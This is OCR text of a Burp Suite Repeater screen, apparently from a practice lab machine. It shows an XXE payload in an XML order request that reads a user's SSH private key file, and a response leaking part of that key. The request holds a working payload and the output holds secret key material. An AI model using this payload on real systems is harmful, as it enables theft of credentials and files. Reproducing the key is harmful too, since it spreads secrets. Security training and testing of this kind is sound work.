 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer
1 × +
Send Cancel < >
Target: http://10.129.184.139 HTTP/
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.129.184.139
3 Content-Length: 177
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
5 Content-Type: text/xml
6 Accept: */*
7 Origin: http://10.129.184.139
8 Referer: http://10.129.184.139/services.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: PHPSESSID=m6ha0as8adr33hiuvou34b03le
12 Connection: close
13
14 <?xml version = "1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM
'file:///c:/users/daniel/.ssh/id_rsa'>]><order>
<quantity>
</quantity>
<item>
&test;
</item>
<address>
aaa
</address>
</order>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Mar 2024 10:04:57 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 2636
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for -----BEGIN OPENSSH PRIVATE KEY-----
13 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
14 NhAAAAAwEAAQAAAYEArJgaPRF5S49ZB+Ql8cOhnURSOZ4nVYRSnPXo6FIe9JnhVRrdEiMi
15 QZoKVCX6hIWp7I0BzN3o094nWInXYqh2oz5ijBqrn+NVlDYgGOtzQWLhW7MKsAvMpqM0fg
16 HYC5nup5qM8LYDyhLQ56j8jq5mhvEspgcDdGRy31pljOQSYDeAKVfiTOOMznyOdY/Klt6+
17 ca+7/6ze8LTD3KYcUAqAxDINaZnNrG66yJU1RygXBwKRMEKZrEviLB7dzLElu3kGtiBa0g
18 DUqF/SVkE/tKGDH+XrKl6ltAUKfald/nqJrZbjDieplguocXwbFugIkyCc+eqSyaShMVk3
19 PKmZCo3ddxfmaXsPTOUpohi4tidnGO00H0f7Vt4v843xTWC8wsk2ddVZZV41+ES99JMlFx
20 LoVSXtizaXYX6l8P+FuE4ynam2cRCqWuislM0XVLEA+mGznsXeP1lNL+0eaT3Yt/TpfkPH
21 3cUU0VezCezxqDV6rs/o333JDf0klkIRmsQTVMCVAAAFiGFRDhJhUQ4SAAAAB3NzaC1yc2
22 EAAAGBAKyYGj0ReUuPWQfkJfHDoZ1EUjmeJ1WEUpz16OhSHvSZ4VUa3RIjIkGaClQl+oSF
23 qeyNAczd6NPeJ1iJ12KodqM+Yowaq5/jVZQ2IBjrc0Fi4VuzCrALzKajNH4B2AuZ7qeajP
24 C2A8oS0Oeo/I6uZobxLKYHA3Rkct9aZYzkEmA3gClX4kzjjM58jnWPypbevnGvu/+s3vC0
25 w9ymHFAKgMQyDWmZzaxuusiVNUcoFwcCkTBCmaxL4iwe3cyxJbt5BrYgWtIA1Khf0lZBP7
26 Shgx/l6ypepbQFCn2pXf56ia2W4w4nqZYLqHF8GxboCJMgnPnqksmkoTFZNzypmQqN3XcX
27 5ml7D0zlKaIYuLYnZxjtNB9H+1beL/ON8U1gvMLJNnXVWWVeNfhEvfSTJRcS6FUl7Ys2l2
28 F+pfD/hbhOMp2ptnEQqlrorJTNF1SxAPphs57F3j9ZTS/tHmk92Lf06X5Dx93FFNFXswns
29 8ag1eq7P6N99yQ39JJZCEZrEE1TAlQAAAAMBAAEAAAGAJvPhIB08eeAtYMmOAsV7SSotQJ
30 HAIN3PY1tgqGY4VE4SfAmnETvatGGWqS01IAmmsxuT52/B52dBDAt4D+0jcW5YAXTXfStq
31 mhupHNau2Xf+kpqS8+6FzqoQ48t4vg2Mvkj0PDNoIYgjm9UYwv77ZsMxp3r3vaIaBuy49J
32 ZYy1xbUXljOqU0lzmnUUMVnv1AkBnwXSDf5AV4GulmhG4KZ71AJ7AtqhgHkdOTBa83mz5q
33 FDFDy44IyppgxpzIfkou6aIZA/rC7OeJ1Z9ElufWLvevywJeGkpOBkq+DFigFwd2GfF7kD
34 1NCEgH/KFW4lVtOGTaY0V2otR3evYZnP+UqRxPE62n2e9UqjEOTvKiVIXSqwSExMBHeCKF
35 +A5JZn45+sb1AUmvdJ7ZhGHhHSjDG0iZuoU66rZ9OcdOmzQxB67Em6xsl+aJp3v8HIvpEC
36 sfm80NKUo8dODlkkOslY4GFyxlL5CVtE89+wJUDGI0wRjB1c64R8eu3g3Zqqf7ocYVAAAA
37 wHnnDAKd85CgPWAUEVXyUGDE6mTyexJubnoQhqIzgTwylLZW8mo1p3XZVna6ehic01dK/o
38 1xTBIUB6VT00BphkmFZCfJptsHgz5AQXkZMybwFATtFSyLTVG2ZGMWvlI3jKwe9IAWTUTS
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 9
Search 0 highlights
Search 0 highlights
Done
2,966 bytes |
Event log All issues
Memory: 118.3MB